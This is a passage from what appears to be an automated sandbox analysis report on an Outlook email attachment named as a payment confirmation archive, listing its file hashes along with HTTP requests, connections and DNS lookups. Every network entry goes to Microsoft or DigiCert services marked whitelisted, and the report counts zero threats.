MD5:FBCCF14D504B7B2DBCB5A5BDA75BD93B | SHA256:EACD09517CE90D34BA562171D15AC40D302F0E691B439F91BE1B6406E25F5913 | |||
| 7340 | OUTLOOK.EXE | C:\Users\admin\Desktop\Payment_Confirmation_Advice_0822202400000000837849_pdf.7z:Zone.Identifier | text | |
MD5:FBCCF14D504B7B2DBCB5A5BDA75BD93B | SHA256:EACD09517CE90D34BA562171D15AC40D302F0E691B439F91BE1B6406E25F5913 | |||
| 7340 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\7MUC1ICS\Payment_Confirmation_Advice_0822202400000000837849_pdf.7z | compressed | |
MD5:14E1E14803CA02BE8EC0742F012D96DD | SHA256:F1C480F30C73C638CC23C896DE021DAFA5568AE0D0169C8573F910CF2C1718F4 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
31
DNS requests
22
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.216.77.37:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7340 | OUTLOOK.EXE | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
7340 | OUTLOOK.EXE | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6244 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6244 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.216.77.37:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
7340 | OUTLOOK.EXE | 52.123.128.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
7340 | OUTLOOK.EXE | 52.109.68.129:443 | roaming.officeapps.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
7340 | OUTLOOK.EXE | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
ecs.office.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |